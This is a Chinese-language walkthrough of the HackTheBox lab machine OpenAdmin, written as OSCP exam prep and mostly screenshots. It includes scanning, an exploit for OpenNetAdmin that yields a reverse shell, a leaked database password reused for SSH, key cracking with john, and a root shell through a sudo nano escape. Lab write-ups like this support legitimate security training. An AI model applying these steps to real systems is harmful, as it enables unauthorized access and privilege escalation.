OSCP备考_0x25_HackThBox靶机_Linux_OpenAdmin





nmap -sCV -p- --min-rate 10000 -T4 -sS 10.129.228.199 (扫描TCP)



nmap -sU --top-ports 100 10.129.228.199 (扫描UDP)



gobuster dir -u http://10.129.228.199/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -x php,txt,html





http://10.129.228.199/ona/,在music页面上有个login点入后跳转到这个/ona



搜索看看有没有EXP

使用后直接反弹SHELL





'db_type' => 'mysqli',

'db_host' => 'localhost',

'db_login' => 'ona_sys',

'db_passwd' => 'n1nj4W4rri0R!',

'db_database' => 'ona_default',

'db_debug' => false,









读取到数据配置信息,获得了数据库的账号和密码,因为上面我们收集信息发现一个目录/var/www/有个internal的权限只能是jimmy才能查看到的,所以猜测上面数据库的密码信息是否也跟此用户一样,测试登录一吧,成功登录后查看目录/var/www/internal下面的index.php发现有硬编码加密的密码hash值

直接去internal下看index.php里

出现密码必须=sha512









得到账号和密码之后要通过web访问,但是我查看到internel对应目录及业务在本地监听一个高端口,外面访问不了,所以需要使用ssh进行端口转发,可以使用本地端口转发,也可以使用远程端口转发都可以,相关操作如下:

cat /etc/apache2/sites-enabled/internal.conf

ssh -L 2223:127.0.0.1:52846 jimmy@10.129.228.199 -N



ssh2john pa > pa.hash

john pa.hash --wordlist=/usr/share/wordlists/rockyou.txt



sudo -l

sudo /bin/nano /opt/priv

sudo nano ^R^X reset; sh 1>&0 2>&0